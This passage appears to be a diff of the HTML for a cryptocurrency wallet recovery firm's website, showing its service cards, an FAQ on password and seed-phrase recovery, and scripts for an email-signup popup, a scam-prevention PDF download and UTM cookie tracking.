-<path d="M9 17.5H3.5M6.5 12H2M9 6.5H4M17 3L10.4036 12.235C10.1116 12.6438 9.96562 12.8481 9.97194 13.0185C9.97744 13.1669 10.0486 13.3051 10.1661 13.3958C10.3011 13.5 10.5522 13.5 11.0546 13.5H16L15 21L21.5964 11.765C21.8884 11.3562 22.0344 11.1519 22.0281 10.9815C22.0226 10.8331 21.9514 10.6949 21.8339 10.6042C21.6989 10.5 21.4478 10.5 20.9454 10.5H16L17 3Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
-</svg></div></div><div class="uui-space-small"></div><h3 class="uui-heading-xsmall">Partial seed phrase recovery</h3><div class="uui-space-xxsmall"></div><div class="uui-text-size-small">You wrote down a list of words, and the passphrase is some combination of those words.</div><div class="uui-space-small"></div><div class="uui-button-row"><a data-w-id="99ba5a28-313a-adf5-e03d-63ea21423226" href="/contact" class="uui-button-link w-inline-block"><div>Recover my seed</div><div class="uui-button-icon w-embed"><svg width="21" height="20" viewBox="0 0 21 20" fill="none" xmlns="http://www.w3.org/2000/svg">
-<path d="M4.6665 9.99984H16.3332M16.3332 9.99984L10.4998 4.1665M16.3332 9.99984L10.4998 15.8332" stroke="CurrentColor" stroke-width="1.67" stroke-linecap="round" stroke-linejoin="round"/>
-</svg></div></a></div></div><div class="uui-layout33_content"><div class="uui-icon-featured-outline-large"><div class="uui-icon-1x1-xsmall w-embed"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
-<path d="M11 3H7.8C6.11984 3 5.27976 3 4.63803 3.32698C4.07354 3.6146 3.6146 4.07354 3.32698 4.63803C3 5.27976 3 6.11984 3 7.8V16.2C3 17.8802 3 18.7202 3.32698 19.362C3.6146 19.9265 4.07354 20.3854 4.63803 20.673C5.27976 21 6.11984 21 7.8 21H16.2C17.8802 21 18.7202 21 19.362 20.673C19.9265 20.3854 20.3854 19.9265 20.673 19.362C21 18.7202 21 17.8802 21 16.2V13M12 8H16V12M15.5 3.5V2M19.4393 4.56066L20.5 3.5M20.5103 8.5H22.0103M3 13.3471C3.65194 13.4478 4.31987 13.5 5 13.5C9.38636 13.5 13.2653 11.3276 15.6197 8" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
-</svg></div></div><div class="uui-space-small"></div><h3 class="uui-heading-xsmall">Lost access to a major chain wallet</h3><div class="uui-space-xxsmall"></div><div class="uui-text-size-small">You have lost access to a common crypto asset, such as Bitcoin, Ethereum, Litecoin, Dogecoin, an NFT or dozens of other alt coins</div><div class="uui-space-small"></div><div class="uui-button-row"><a data-w-id="99ba5a28-313a-adf5-e03d-63ea21423235" href="/contact" class="uui-button-link w-inline-block"><div>Recover my wallet</div><div class="uui-button-icon w-embed"><svg width="21" height="20" viewBox="0 0 21 20" fill="none" xmlns="http://www.w3.org/2000/svg">
-<path d="M4.6665 9.99984H16.3332M16.3332 9.99984L10.4998 4.1665M16.3332 9.99984L10.4998 15.8332" stroke="CurrentColor" stroke-width="1.67" stroke-linecap="round" stroke-linejoin="round"/>
-</svg></div></a></div></div><div class="uui-layout33_content"><div class="uui-icon-featured-outline-large"><div class="uui-icon-1x1-xsmall w-embed"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
-<path d="M8.99962 14C8.99962 14 10.3121 15.5 12.4996 15.5C14.6871 15.5 15.9996 14 15.9996 14M15.2496 9H15.2596M9.74962 9H9.75962M12.4996 20C17.194 20 20.9996 16.1944 20.9996 11.5C20.9996 6.80558 17.194 3 12.4996 3C7.8052 3 3.99962 6.80558 3.99962 11.5C3.99962 12.45 4.15547 13.3636 4.443 14.2166C4.55119 14.5376 4.60529 14.6981 4.61505 14.8214C4.62469 14.9432 4.6174 15.0286 4.58728 15.1469C4.55677 15.2668 4.48942 15.3915 4.35472 15.6408L2.71906 18.6684C2.48575 19.1002 2.36909 19.3161 2.3952 19.4828C2.41794 19.6279 2.50337 19.7557 2.6288 19.8322C2.7728 19.9201 3.01692 19.8948 3.50517 19.8444L8.62619 19.315C8.78127 19.299 8.85881 19.291 8.92949 19.2937C8.999 19.2963 9.04807 19.3029 9.11586 19.3185C9.18478 19.3344 9.27145 19.3678 9.44478 19.4345C10.3928 19.7998 11.4228 20 12.4996 20ZM15.7496 9C15.7496 9.27614 15.5258 9.5 15.2496 9.5C14.9735 9.5 14.7496 9.27614 14.7496 9C14.7496 8.72386 14.9735 8.5 15.2496 8.5C15.5258 8.5 15.7496 8.72386 15.7496 9ZM10.2496 9C10.2496 9.27614 10.0258 9.5 9.74962 9.5C9.47348 9.5 9.24962 9.27614 9.24962 9C9.24962 8.72386 9.47348 8.5 9.74962 8.5C10.0258 8.5 10.2496 8.72386 10.2496 9Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
-</svg></div></div><div class="uui-space-small"></div><h3 class="uui-heading-xsmall">You&#x27;ve been scammed</h3><div class="uui-space-xsmall"></div><div class="uui-text-size-small">We offer a Tracing service (not a recovery service) for those looking to build their case and hopefully uncover the real-world identity of their scammer.</div><div class="uui-space-small"></div><div class="uui-button-row"><a data-w-id="99ba5a28-313a-adf5-e03d-63ea21423244" href="/contact" class="uui-button-link w-inline-block"><div>Recover my wallet</div><div class="uui-button-icon w-embed"><svg width="21" height="20" viewBox="0 0 21 20" fill="none" xmlns="http://www.w3.org/2000/svg">
-<path d="M4.6665 9.99984H16.3332M16.3332 9.99984L10.4998 4.1665M16.3332 9.99984L10.4998 15.8332" stroke="CurrentColor" stroke-width="1.67" stroke-linecap="round" stroke-linejoin="round"/>
-</svg></div></a></div></div></div></div></div></div></section><section class="uui-section_faq04"><div class="uui-page-padding"><div class="uui-container-large"><div class="uui-padding-vertical-xhuge"><div class="uui-text-align-center"><div class="uui-max-width-large align-center"><div class="uui-heading-subheading">Support</div><h2 class="uui-heading-medium middle">Frequently asked questions</h2><div class="uui-space-xsmall"></div><div class="uui-text-size-large middle-text">Everything you need to know about the product and billing.</div></div></div><div class="uui-faq04_component"><div class="w-layout-grid uui-faq04_layout"><div class="uui-faq04_list first-col"><div class="uui-faq04_accordion"><div data-w-id="caad3913-89dc-5dd0-c248-a101eb8901f8" class="uui-faq04_question"><div class="uui-faq04_heading">How does it work?</div><div class="uui-faq04_icon-wrapper"><div class="accordion-icon_component"><div class="accordion-icon_horizontal-line"></div><div class="accordion-icon_vertical-line"></div></div></div></div><div class="uui-faq04_answer"><div class="uui-text-size-small">The techniques we use to recover our clients’ accounts vary widely from case to case. In the event of a password recovery we will walk our clients through extracting an encrypted private key backup and building a comprehensive list of possible password guesses. We then transfer our client’s data to secure password cracking servers that use the data collected from the client to try billions or trillions of possible password combinations until the correct password is found.</div><div class="uui-space-medium"></div></div></div><div class="uui-faq04_accordion"><div data-w-id="caad3913-89dc-5dd0-c248-a101eb890204" class="uui-faq04_question"><div class="uui-faq04_heading">Can I trust you?</div><div class="uui-faq04_icon-wrapper"><div class="accordion-icon_component"><div class="accordion-icon_horizontal-line"></div><div class="accordion-icon_vertical-line"></div></div></div></div><div class="uui-faq04_answer"><div class="uui-text-size-small">We understand the issue of trust and authority is one that must be addressed before our clients feel comfortable sharing sensitive financial information with us. We are the only crypto asset recovery company with public founders who have been featured in multiple global media outlets such as the BBC, Business Insider, and VICE (<a href="https://cryptoassetrecovery.com/about-us/">read more about our founders Chris and Charles</a>).Furthermore, CryptoAssetRecovery.com is a registered LLC in good standing in the state of New Hampshire with a public business address.</div><div class="uui-space-medium"></div></div></div><div class="uui-faq04_accordion"><div data-w-id="caad3913-89dc-5dd0-c248-a101eb890213" class="uui-faq04_question"><div class="uui-faq04_heading">Do I need to tell you all my passwords?</div><div class="uui-faq04_icon-wrapper"><div class="accordion-icon_component"><div class="accordion-icon_horizontal-line"></div><div class="accordion-icon_vertical-line"></div></div></div></div><div class="uui-faq04_answer"><div class="uui-text-size-small">No. We will never ask our clients to divulge more information than they are comfortable sharing with us.</div><div class="uui-space-medium"></div></div></div><div class="uui-faq04_accordion"><div data-w-id="caad3913-89dc-5dd0-c248-a101eb89021f" class="uui-faq04_question"><div class="uui-faq04_heading">Are you legit - will you steal my funds?</div><div class="uui-faq04_icon-wrapper"><div class="accordion-icon_component"><div class="accordion-icon_horizontal-line"></div><div class="accordion-icon_vertical-line"></div></div></div></div><div class="uui-faq04_answer"><div class="uui-text-size-small">We would never steal a client’s funds for any reason. We are a business based out of New Hampshire with public founders and a public business address, so if we were to steal from, or attempt to defraud our clients, it would be a simple process to report us which would quickly lead to our arrest and eventual jail time!Furthermore, since 2021 we have received countless 5-star reviews on our third party and unbiased review platform TrustPilot which we encourage you to read <a href="https://www.trustpilot.com/review/cryptoassetrecovery.com">on Trustpilot</a>.</div><div class="uui-space-medium"></div></div></div><div class="uui-faq04_accordion"><div data-w-id="caad3913-89dc-5dd0-c248-a101eb89022e" class="uui-faq04_question"><div class="uui-faq04_heading">I have zero wallet information - can you help me?</div><div class="uui-faq04_icon-wrapper"><div class="accordion-icon_component"><div class="accordion-icon_horizontal-line"></div><div class="accordion-icon_vertical-line"></div></div></div></div><div class="uui-faq04_answer"><div class="uui-text-size-small">If you have completely deleted your seed phrase or have thrown away a computer or phone with a private key backup on it, there is little to nothing we can do to assist you.In certain cases (such as with Blockchain.com) we can retrieve the backup file for you and occasionally we can recover deleted files off of an old hard drive.However, if you have lost access to a seed phrase and do not have a partial, or incorrect seed phrase recorded, there is nothing we or any other recovery company can do to assist you.</div><div class="uui-space-medium"></div></div></div></div><div class="uui-faq04_list"><div class="uui-faq04_accordion"><div data-w-id="caad3913-89dc-5dd0-c248-a101eb89023b" class="uui-faq04_question"><div class="uui-faq04_heading">Can you recover scammed or stolen assets?</div><div class="uui-faq04_icon-wrapper"><div class="accordion-icon_component"><div class="accordion-icon_horizontal-line"></div><div class="accordion-icon_vertical-line"></div></div></div></div><div class="uui-faq04_answer"><div class="uui-text-size-small">Unfortunately, no. When you have lost funds to a crypto scam, the odds of recovering those funds are very small to none. What we do offer, however, are scam tracing services.<br/><br/>Scam tracing is for anyone who has been scammed and wishes to explore every option possible for recovery. Our investigations specialists will create a case detailing and visualizing the path your funds took and any connections we are able to make to real-world entities. Once you have that information on hand we will explain the recommended recovery path through law enforcement and any relevant exchanges to give you the best chance at recovery possible.<br/><br/>We published an article on best practices when you have been the victim of a scam, <a href="https://cryptoassetrecovery.com/2021/07/15/best-practices-recover-funds-from-crypto-scams/">you can read it here</a>.</div><div class="uui-space-medium"></div></div></div><div class="uui-faq04_accordion"><div data-w-id="caad3913-89dc-5dd0-c248-a101eb89024a" class="uui-faq04_question"><div class="uui-faq04_heading">How long does the recovery process take?</div><div class="uui-faq04_icon-wrapper"><div class="accordion-icon_component"><div class="accordion-icon_horizontal-line"></div><div class="accordion-icon_vertical-line"></div></div></div></div><div class="uui-faq04_answer"><div class="uui-text-size-small">The process of recovering lost crypto can vary in time from as short as 1 hour, to as long as 6+ months. While this may sound lengthy, this is because we typically exhaust our initial search within a week after initially onboarding a client. After this initial search has been exhausted, we hold on to the private key backup and password guesses to continue retesting as we discover new recovery vectors and expand our hardware capabilities (unless otherwise requested to delete client information).</div><div class="uui-space-medium"></div></div></div><div class="uui-faq04_accordion"><div data-w-id="caad3913-89dc-5dd0-c248-a101eb890256" class="uui-faq04_question"><div class="uui-faq04_heading">What types of crypto can you recover?</div><div class="uui-faq04_icon-wrapper"><div class="accordion-icon_component"><div class="accordion-icon_horizontal-line"></div><div class="accordion-icon_vertical-line"></div></div></div></div><div class="uui-faq04_answer"><div class="uui-text-size-small">The types of crypto that we support are expanding every day. At the moment we support seed phrase recovery for any type of bip-39 or erc-20 token including legacy mnemonics, 13th and 25th words.For password recoveries, our list of currently supported accounts is: Blockchain.com, Bitcoin Core, Multibit, Electrum, MetaMask, MyEtherWallet, Mist Ethereum Wallet, Dogechain Core, and Dogechain.info.</div><div class="uui-space-medium"></div></div></div><div class="uui-faq04_accordion"><div data-w-id="caad3913-89dc-5dd0-c248-a101eb890262" class="uui-faq04_question"><div class="uui-faq04_heading">How much do you charge?</div><div class="uui-faq04_icon-wrapper"><div class="accordion-icon_component"><div class="accordion-icon_horizontal-line"></div><div class="accordion-icon_vertical-line"></div></div></div></div><div class="uui-faq04_answer"><div class="uui-text-size-small">We work on a service based fee of 20% of any funds recovered. This means that if your account ends up being empty, there is no charge to you.</div><div class="uui-space-medium"></div></div></div><div class="uui-faq04_accordion last-item"><div data-w-id="caad3913-89dc-5dd0-c248-a101eb89026e" class="uui-faq04_question"><div class="uui-faq04_heading">I thought bitcoin couldn&#x27;t be hacked? What gives!</div><div class="uui-faq04_icon-wrapper"><div class="accordion-icon_component"><div class="accordion-icon_horizontal-line"></div><div class="accordion-icon_vertical-line"></div></div></div></div><div class="uui-faq04_answer"><div class="uui-text-size-small">Correct. It is mathematically impossible to directly hack the Bitcoin Blockchain.However, our approach involves using the Bitcoin owner’s password guesses to “crack” their password. In combination with a private key backup (essentially an encrypted private key) this allows our clients to regain control of their funds.</div><div class="uui-space-medium"></div></div></div></div></div></div></div></div></div></section><div class="uui-page-padding"><div class="uui-container-large"><div class="uui-padding-vertical-xlarge"><div class="w-layout-grid uui-footer08_top-wrapper"><div id="w-node-_8d8fbf77-047c-6963-82c3-a06eebc2d387-ebc2d383" class="uui-footer08_left-wrapper"><div><img src="https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/6411d4a5e700037bd225f4b6_cloudflare.png" loading="lazy" width="100" alt="" class="image-7"/><a href="#" class="uui-footer08_logo-link w-nav-brand"><div class="uui-logo_component"><img src="https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/6410df060a1d5b3654ee2edf_Logo.png" loading="lazy" alt="Crypto Asset Recovery logo" class="image-8"/></div></a></div><div id="w-node-_8d8fbf77-047c-6963-82c3-a06eebc2d38b-ebc2d383" class="w-layout-grid uui-footer08_link-list"><a id="w-node-_8d8fbf77-047c-6963-82c3-a06eebc2d38c-ebc2d383" href="/about-us" class="uui-footer08_link w-inline-block"><div>About Us</div></a><a id="w-node-_8d8fbf77-047c-6963-82c3-a06eebc2d38f-ebc2d383" href="/testimonials" class="uui-footer08_link w-inline-block"><div>Testimonials</div></a><a id="w-node-_8d8fbf77-047c-6963-82c3-a06eebc2d392-ebc2d383" href="/pricing" class="uui-footer08_link w-inline-block"><div>Pricing</div></a><a id="w-node-_8d8fbf77-047c-6963-82c3-a06eebc2d395-ebc2d383" href="/press" class="uui-footer08_link w-inline-block"><div>Press</div></a><a id="w-node-_8d8fbf77-047c-6963-82c3-a06eebc2d398-ebc2d383" href="#" class="uui-footer08_link w-inline-block"></a><a id="w-node-_8d8fbf77-047c-6963-82c3-a06eebc2d39b-ebc2d383" href="/legal" class="uui-footer08_link w-inline-block"><div>Legal</div></a></div></div><div class="uui-footer08_right-wrapper"><div class="uui-footer08_heading">Stay up to date</div><div class="w-embed w-iframe"><iframe src="https://embeds.beehiiv.com/09f1d57f-6a2a-4952-a10e-2853a86823f3?slim=true" data-test-id="beehiiv-embed" height="52" frameborder="0" scrolling="no" style="margin: 0; border-radius: 0px !important; background-color: transparent;"></iframe></div><div class="uui-text-size-smal">We care about your data in our <a href="/privacy-policy" class="uui-text-style-link">privacy policy</a>.</div></div></div><div class="uui-footer08_bottom-wrapper"><div class="uui-text-size-smal text-color-gray500">© 2023 CryptoAssetRecovery.com, LLC. All rights reserved.</div><div class="w-layout-grid uui-footer08_legal-list"><a href="/terms-and-conditions" class="uui-footer08_legal-link">Terms</a><a href="/privacy-policy" class="uui-footer08_legal-link">Privacy</a></div></div></div></div></div><script src="https://d3e54v103j8qbb.cloudfront.net/js/jquery-3.5.1.min.dc5e7f18c8.js?site=6410de4b1ee56e7333393b23" type="text/javascript" integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0=" crossorigin="anonymous"></script><script src="https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/js/webflow.662017210.js" type="text/javascript"></script><script>
-    function showPopup() {
-      // Check if the popup has already been shown during this session
-      if (localStorage.getItem('popupShown') !== 'true') {
-        // Disable scrolling on the page
-        document.body.style.overflow = 'auto';
-        // Show the popup
-        document.getElementById('popup').style.display = 'flex';
-        // Add a click event listener to the document object
-        document.addEventListener('click', handleDocumentClick);
-        // Set the popupShown flag in localStorage
-        localStorage.setItem('popupShown', 'true');
-      }
-    }
-  
-    function hidePopup() {
-      // Enable scrolling on the page
-      document.body.style.overflow = 'auto';
-      // Hide the popup
-      document.getElementById('popup').style.display = 'none';
-      // Remove the click event listener from the document object
-      document.removeEventListener('click', handleDocumentClick);
-    }
-  
-    function handleDocumentClick(event) {
-      // Check if the click event target is inside the popup content
-      if (!event.target.closest('.popup-content')) {
-        // If not, hide the popup
-        hidePopup();
-      }
-    }
-  
-    function handleExitIntent(event) {
-      if (event.clientY <= 0) {
-        showPopup();
-        // Remove the event listener after the popup is shown
-        document.removeEventListener('mouseleave', handleExitIntent);
-      }
-    }
-    
-    
-    document.addEventListener('mouseout', handleExitIntent);
-    
-    function download_file() {
-      const fileUrl = 'https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/641b10272585745694da403d_Crypto-Asset-Scam-Prevention.pdf'; // The URL of the file you want to download
-      const fileName = 'scam-prevention.pdf'; // The name of the file you want to download
-  
-      // Create an anchor element
-      const link = document.createElement('a');
-      link.href = fileUrl;
-      link.download = fileName;
-      link.target = '_blank';
-  
-      // Append the anchor element to the document, trigger the click event, and remove the element
-      document.body.appendChild(link);
-      link.click();
-      document.body.removeChild(link);
-    }
-  
-    function collect_email() {
-      var email = document.getElementById('email_field').value;
-	  console.log("Email" + email)
-      //var data = new FormData
-      var data = {
-       'email': email 
-      }
-      var url = 'https://recoova.com/email'
-      $.ajax({
-          url: url,
-          method: 'POST',
-          data: JSON.stringify(data),
-          contentType: 'application/json',
-          dataType: 'json',
-          success: function(response) {
-              console.log('Success');
-          },
-          error: function(xhr, textStatus, error) {
-              console.error('Error:', error);
-              console.error('Status:', textStatus);
-              console.error('XHR:', xhr);
-          },
-       	  complete: function(xhr, textStatus) {
-        	  console.log('Request completed with status:', textStatus);
-  		  }
-      });
-	  
-      console.log('POST complete');
-      download_file();
-    }
-  
-  	document.getElementById('submit_button').addEventListener('click', function (event) {
-      collect_email();
-    });
-  
-  	document.getElementById('email_form').addEventListener('submit', function (event) {
-      collect_email();
-    });
-  
- 	function delay(time) {
-      return new Promise(resolve => setTimeout(resolve, time));
-    }
-  
-  </script><script>
-    // Function to set a cookie
-    function setCookie(cname, cvalue, exdays) {
-        var d = new Date();
-        d.setTime(d.getTime() + (exdays*24*60*60*1000));
-        var expires = "expires="+ d.toUTCString();
-        document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
-				console.log('Cookie set: ' + cvalue);
-    }
-
-    window.onload = function() {
-        // Parse the URL
-        var urlParams = new URLSearchParams(window.location.search);
-        // Check if the utm_source parameter exists
-        if(urlParams.has('utm_source')) {
-            var utm_source = urlParams.get('utm_source');
-
-            // Set a cookie
-            setCookie('utm_source', utm_source, 30); // The cookie will last for 30 days
-        }
-    };
-</script></body></html>+</script> -->
+
+        <!--Lucky Orange Tracking Code -->
+        <!-- <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=8917e9e6"></script> -->
+
+        <style>
+            #popup {
+                position: fixed;
+                top: 0;
+                left: 0;
+                width: 100%;
+                height: 100%;
+                backdrop-filter: blur(5px);
+                background-color: rgba(0, 0, 0, 0.1);
+                display: none;
+                justify-content: center;
+                align-items: center;
+                z-index: 9999;
+            }
+
+            .popup iframe {
+                display: flex;
+                margin-left: auto;
+                margin-right: auto;
+            }
+
+            .popup-content {
+                background-color: #fff;
+                width: 500px;
+                padding: 35px;
+                box-sizing: border-box;
+                border-radius: 15px;
+                box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2);
+            }
+
+            .popup-image {
+                width: 100%;
+                height: auto;
+                display: block;
+                border: 3px solid black;
+                border-radius: 5px;
+                margin: auto;
+                margin-bottom: 40px;
+            }
+
+            .popup-form {
+                display: flex;
+                flex-direction: column;
+                gap: 10px;
+            }
+
+            .popup-input {
+                border: 1px solid #ccc;
+                border-radius: 5px;
+                padding: 10px;
+                font-size: 16px;
+                outline: none;
+            }
+
+            .popup-input:focus {
+                border-color: #333;
+            }
+
+            .popup-submit {
+                background-color: #333;
+                color: #fff;
+                font-size: 16px;
+                padding: 10px;
+                border: none;
+                border-radius: 5px;
+                cursor: pointer;
+                transition: background-color 0.3s ease;
+            }
+
+            .popup-submit:hover {
+                background-color: #444;
+            }
+        </style>
+
+        <link rel="alternate" hreflang="en" href="https://cryptoassetrecovery.com" />
+        <link rel="alternate" hreflang="zh" href="https://zh.cryptoassetrecovery.com" />
+        <script type="text/javascript" src="https://cdn.weglot.com/weglot.min.js"></script>
+        <script>
+            Weglot.initialize({
+                api_key: "wg_ed85d1f5780b3e466c974394e5b2388b5",
+            });
+        </script>
+    </head>
+    <body class="body">
+        <section class="uui-banner17_component-2">
+            <div class="uui-page-padding-6">
+                <div class="uui-container-large-6">
+                    <div class="uui-banner17_content-wrapper-2">
+                        <div class="uui-banner17_content-2">
+                            <div class="uui-banner17_icon-wrapper-2">
+                                <div class="icon-featured-modern-large-2">
+                                    <div class="uui-icon-1x1-xsmall-3 w-embed">
+                                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
+                                            <path
+                                                d="M4.5 22V17M4.5 7V2M2 4.5H7M2 19.5H7M13 3L11.2658 7.50886C10.9838 8.24209 10.8428 8.60871 10.6235 8.91709C10.4292 9.1904 10.1904 9.42919 9.91709 9.62353C9.60871 9.8428 9.24209 9.98381 8.50886 10.2658L4 12L8.50886 13.7342C9.24209 14.0162 9.60871 14.1572 9.91709 14.3765C10.1904 14.5708 10.4292 14.8096 10.6235 15.0829C10.8428 15.3913 10.9838 15.7579 11.2658 16.4911L13 21L14.7342 16.4911C15.0162 15.7579 15.1572 15.3913 15.3765 15.0829C15.5708 14.8096 15.8096 14.5708 16.0829 14.3765C16.3913 14.1572 16.7579 14.0162 17.4911 13.7342L22 12L17.4911 10.2658C16.7579 9.98381 16.3913 9.8428 16.0829 9.62353C15.8096 9.42919 15.5708 9.1904 15.3765 8.91709C15.1572 8.60871 15.0162 8.24209 14.7342 7.50886L13 3Z"
+                                                stroke="currentColor"
+                                                stroke-width="2"
+                                                stroke-linecap="round"
+                                                stroke-linejoin="round"
+                                            />
+                                        </svg>
+                                    </div>
+                                </div>
+                            </div>
+                            <!-- <div class="uui-banner17_text-wrapper-2">
+                                <div class="uui-banner17_text-2">Security Notice:</div>
+                                <div class="uui-text-size-medium-4">We have found dozens of companies impersonating CryptoAssetRecovery.com -- check the domain name carefully</div>
+                            </div> -->
+                        </div>
+                    </div>
+                </div>
+            </div>
+        </section>
+        <div data-w-id="1d3edb31-228a-b888-3c6d-8302bd183797" data-animation="default" data-collapse="medium" data-duration="400" data-easing="ease" data-easing2="ease" role="banner" class="uui-navbar05_component w-nav">
+            <div class="uui-navbar05_container">
+                <a href="/" aria-current="page" class="uui-navbar05_logo-link w-nav-brand w--current">
+                    <div class="uui-logo_component"><img src="https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/6410df060a1d5b3654ee2edf_Logo.png" alt="Crypto Asset Recovery logo" class="image-9" /></div>
+                </a>
+                <nav role="navigation" class="uui-navbar05_menu w-nav-menu">
+                    <div class="uui-navbar05_menu-left">
+                        <div class="html-embed-2 w-embed">
+                            <div id="popup" style="display: none !important;">
+                                <div class="popup-content">
+                                    <img src="https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/641a0ff717a00c6821f10fee_Screenshot%202023-03-21%20at%204.13.19%20PM.png" alt="Image description" class="popup-image" />
+                                    <div class="uui-pricing01_divider"></div>
+                                    <p class="uui-heading-subheading subtext" style="text-align: center !important;">Join our mailing list to</p>
+                                    <h3 class="uui-heading-small popup-header" style="text-align: center !important; margin-bottom: 25px !important;">Protect yourself from scams!</h3>
+                                    <p class="uui-text-size-medium" style="text-align: center !important;">Sign up now to receive our free comprehensive guide. Just share your email and we'll send it straight to your inbox.</p>
+                                    <form class="popup-form" id="email_form">
+                                        <input type="email" name="email" placeholder="Enter your email" required class="popup-input" id="email_field" />
+                                        <button type="submit" class="uui-button" id="submit_button">Subscribe</button>
+                                    </form>
+                                </div>
+                            </div>
+                        </div>
+                        <a href="/" aria-current="page" class="uui-navbar05_link w-nav-link w--current">Home</a>
+                        <div data-hover="true" data-delay="300" data-w-id="1d3edb31-228a-b888-3c6d-8302bd1837a0" class="uui-navbar05_menu-dropdown w-dropdown">
+                            <div class="uui-navbar05_dropdown-toggle w-dropdown-toggle">
+                                <div class="uui-dropdown-icon w-embed">
+                                    <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
+                                        <path d="M5 7.5L10 12.5L15 7.5" stroke="currentColor" stroke-width="1.67" stroke-linecap="round" stroke-linejoin="round" />
+                                    </svg>
+                                </div>
+                                <div>Resources</div>
+                            </div>
+                            <nav class="uui-navbar05_dropdown-list w-dropdown-list">
+                                <div class="uui-navbar05_container">
+                                    <div class="uui-navbar05_dropdown-content">
+                                        <div class="uui-navbar05_dropdown-content-left">
+                                            <div class="uui-navbar05_dropdown-link-list">
+                                                <a href="/about-us" class="uui-navbar05_dropdown-link w-inline-block">
+                                                    <div class="uui-navbar05_icon-holder">
+                                                        <div class="icon-featured-large">
+                                                            <div class="uui-icon-1x1-xsmall w-embed">
+                                                                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
+                                                                    <path
+                                                                        d="M14 7H19.6404C20.0877 7 20.3113 7 20.4421 7.09404C20.5562 7.17609 20.6306 7.30239 20.6469 7.442C20.6656 7.602 20.5569 7.79751 20.3397 8.18851L18.9936 10.6115C18.9148 10.7533 18.8755 10.8242 18.86 10.8993C18.8463 10.9657 18.8463 11.0343 18.86 11.1007C18.8755 11.1758 18.9148 11.2467 18.9936 11.3885L20.3397 13.8115C20.5569 14.2025 20.6656 14.398 20.6469 14.558C20.6306 14.6976 20.5562 14.8239 20.4421 14.906C20.3113 15 20.0877 15 19.6404 15H12.6C12.0399 15 11.7599 15 11.546 14.891C11.3578 14.7951 11.2049 14.6422 11.109 14.454C11 14.2401 11 13.9601 11 13.4V11M4 21L4 4M4 11H12.4C12.9601 11 13.2401 11 13.454 10.891C13.6422 10.7951 13.7951 10.6422 13.891 10.454C14 10.2401 14 9.96005 14 9.4V4.6C14 4.03995 14 3.75992 13.891 3.54601C13.7951 3.35785 13.6422 3.20487 13.454 3.10899C13.2401 3 12.9601 3 12.4 3H5.6C5.03995 3 4.75992 3 4.54601 3.10899C4.35785 3.20487 4.20487 3.35785 4.10899 3.54601C4 3.75992 4 4.03995 4 4.6V11Z"
+                                                                        stroke="currentColor"
+                                                                        stroke-width="2"
+                                                                        stroke-linecap="round"
+                                                                        stroke-linejoin="round"
+                                                                    />
+                                                                </svg>
+                                                            </div>
+                                                        </div>
+                                                    </div>
+                                                    <div class="uui-navbar05_item-right">
+                                                        <div class="uui-navbar05_item-heading">About us</div>
+                                                        <div class="uui-text-size-smal">Learn about our story and our mission statement.</div>
+                                                    </div>
+                                                </a>
+                                            </div>
+                                            <div class="uui-navbar05_dropdown-link-list">
+                                                <a href="/press" class="uui-navbar05_dropdown-link w-inline-block">
+                                                    <div class="uui-navbar05_icon-holder">
+                                                        <div class="icon-featured-large">
+                                                            <div class="uui-icon-1x1-xsmall w-embed">
+                                                                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
+                                                                    <path
+                                                                        d="M20.9996 11.5C20.9996 16.1944 17.194 20 12.4996 20C11.4228 20 10.3928 19.7998 9.44478 19.4345C9.27145 19.3678 9.18478 19.3344 9.11586 19.3185C9.04807 19.3029 8.999 19.2963 8.92949 19.2937C8.85881 19.291 8.78127 19.299 8.62619 19.315L3.50517 19.8444C3.01692 19.8948 2.7728 19.9201 2.6288 19.8322C2.50337 19.7557 2.41794 19.6279 2.3952 19.4828C2.36909 19.3161 2.48575 19.1002 2.71906 18.6684L4.35472 15.6408C4.48942 15.3915 4.55677 15.2668 4.58728 15.1469C4.6174 15.0286 4.62469 14.9432 4.61505 14.8214C4.60529 14.6981 4.55119 14.5376 4.443 14.2166C4.15547 13.3636 3.99962 12.45 3.99962 11.5C3.99962 6.80558 7.8052 3 12.4996 3C17.194 3 20.9996 6.80558 20.9996 11.5Z"
+                                                                        stroke="currentColor"
+                                                                        stroke-width="2"
+                                                                        stroke-linecap="round"
+                                                                        stroke-linejoin="round"
+                                                                    />
+                                                                </svg>
+                                                            </div>
+                                                        </div>
+                                                    </div>
+                                                    <div class="uui-navbar05_item-right">
+                                                        <div class="uui-navbar05_item-heading">Press</div>
+                                                        <div class="uui-text-size-smal">News and writings, press releases, and resources.</div>
+                                                    </div>
+                                                </a>
+                                            </div>
+                                            <div class="uui-navbar05_dropdown-link-list">
+                                                <a href="/testimonials" class="uui-navbar05_dropdown-link w-inline-block">
+                                                    <div class="uui-navbar05_icon-holder">
+                                                        <div class="icon-featured-large">
+                                                            <div class="uui-icon-1x1-xsmall w-embed">
+                                                                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
+                                                                    <path
